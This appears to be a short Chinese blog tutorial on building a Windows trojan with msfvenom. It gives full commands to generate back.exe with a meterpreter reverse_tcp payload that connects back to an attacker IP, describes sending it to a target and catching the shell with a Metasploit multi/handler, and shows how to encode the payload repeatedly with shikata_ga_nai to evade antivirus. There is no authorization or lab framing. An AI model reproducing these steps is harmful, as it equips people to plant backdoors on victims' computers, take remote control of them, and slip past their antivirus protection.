当我们需要往目标机上传木马文件时,我们就可以利用msfvenom生成一个木马文件,并用metersploit进行监听,就能够反弹回shell。

我们制作的木马文件有没有免杀功能,可以在virscan中进行扫描检测一下。

https://www.virscan.org/

或者在本地用一些杀毒软件进行检测。

常规利用



1. 生成windows木马程序。

生成一个windows的木马应用程序:back.exe,并反弹shell至192.168.91.132:8836端口。我们可以利用metersploit进行监听

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.91.132 LPORT=8836 -f exe -o back.exe

-p 是payload,就是控制目标主机以后,要让他干什么。具体的命令就是payload.

-f 是生成的后门的格式。

-o 是输出文件名

2. 将木马程序发送给目标机。



3. 在自己的kali中开启metersploit。

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.91.132 #这里的IP地址就是我们木马文件中要反弹的IP地址

set LPORT 8836

run

4. 目标机点击了back.exe。

当目标机运行了木马程序时,我们msf这边就上线了,一般这种的会被杀毒软件发现,要想不被发现,就要制作免杀木马程序。



制作免杀木马

msfvenom -l encoders #查看有哪些编码格式。

-e x86/shikata_ga_nai 对木马编码进行免杀

-i 5 指定编码5次,这个次数可以随便修改。

-b 'x00' 指定一些坏字节。

内容来源于网络如有侵权请私信删除

文章来源: 博客园

- 还没有人评论,欢迎说说您的想法!

客服

客服